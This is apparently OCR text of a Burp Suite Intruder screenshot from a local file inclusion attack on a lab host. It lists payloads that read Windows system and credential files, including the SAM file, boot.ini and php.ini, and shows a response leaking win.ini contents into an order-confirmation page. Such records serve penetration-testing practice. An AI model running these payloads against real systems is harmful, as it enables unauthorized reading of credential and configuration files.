 攻击 保存 列 3. Intruder attack of http://10.129.64.100 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 1168
1 c:/WINDOWS/system32/eula.txt 200 1430
2 c:/boot.ini 200 1415
3 c:/WINDOWS/win.ini 200 475
4 c:/WINNT/win.ini 200 1422
5 c:/WINDOWS/Repair/SAM 200 1427
6 c:/WINDOWS/php.ini 200 1424
7 c:/WINNT/php.ini 200 1422
8 c:/Program Files/Apache Grou... 200 1468
9 c:/Program Files/Apache Grou... 200 1469
10 c:/Program Files/xampp/apach... 200 1459
11 c:/php/php.ini 200 1420
12 c:/php5/php.ini 200 1421
13 c:/php4/php.ini 200 1421
Request Response
Pretty Raw Hex Render \n
8 Content-Length: 146
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 ; for 16-bit app support
14 [fonts]
15 [extensions]
16 [mci extensions]
17 [files]
18 [Mail]
19 MAPI=1
20 [Ports]
21 COM1:=9600,n,8,1
22
23 has been processed
Search... 没有比赛
完成了